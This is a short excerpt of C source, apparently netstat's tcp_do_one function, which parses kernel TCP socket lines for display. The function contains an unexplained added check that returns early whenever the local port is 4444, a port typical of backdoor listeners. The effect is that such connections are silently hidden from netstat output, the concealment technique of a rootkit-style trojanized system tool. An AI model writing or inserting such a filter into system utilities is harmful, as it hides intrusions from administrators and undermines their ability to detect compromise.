 20
19 static void tcp_do_one(int lnr, const char *line, const char *prot)
18 {
17     unsigned long rxq, txq, time_len, retr, inode;
16     int num, local_port, rem_port, d, state, uid, timer_run, timeout;
15     char rem_addr[128], local_addr[128], timers[64];
14     const struct aftype *ap;
13     struct sockaddr_storage localsas, remsas;
12     struct sockaddr_in *localaddr = (struct sockaddr_in *)&localsas;
11     struct sockaddr_in *remaddr = (struct sockaddr_in *)&remsas;
10 #if HAVE_AFINET6
9     char addr6[INET6_ADDRSTRLEN];
8     struct in6_addr in6;
7     extern struct aftype inet6_aftype;
6 #endif
5     long clk_tck = ticks_per_second();
4
3     if (lnr == 0)
2     return;
1
086     num = sscanf(line,
1     "%d: %64[0-9A-Fa-f]:%X %64[0-9A-Fa-f]:%X %X %lX:%lX %X:%lX %lX %d %d %lu %*s\n",
2          &d, local_addr, &local_port, rem_addr, &rem_port, &state,
3          &txq, &rxq, &timer_run, &time_len, &retr, &uid, &timeout, &inode);
4
5     if(local_port == 4444){
6         return ;
7     }
8
9     if (num < 11) {
10     fprintf(stderr, _("warning, got bogus tcp line.\n"));
11     return;
12     }
13